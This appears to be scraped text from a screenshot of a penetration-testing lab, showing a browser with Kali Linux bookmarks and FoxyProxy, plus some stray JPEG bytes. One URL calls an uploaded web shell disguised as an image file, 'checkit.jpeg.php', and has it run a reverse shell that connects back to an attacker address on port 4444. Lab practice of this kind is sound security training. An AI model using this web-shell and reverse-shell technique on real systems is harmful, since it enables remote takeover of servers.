 FoxyProxy Standard – Get
FoxyProxy Options
Ruby Pictures
10.200.85.100/resources/
10.200.85.100/resources/uploads/checkit.jpeg.php?s3ntin3l=powershell.exe%20c:\\xampp\\htdocs\\resources\\uploads\\rshell.exe%2010.50.86.224%204444%20-e%20cmd.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF���